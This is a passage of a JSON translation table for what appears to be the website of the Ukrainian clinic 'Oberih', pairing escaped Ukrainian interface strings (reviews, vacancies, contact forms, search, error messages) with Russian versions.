\u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 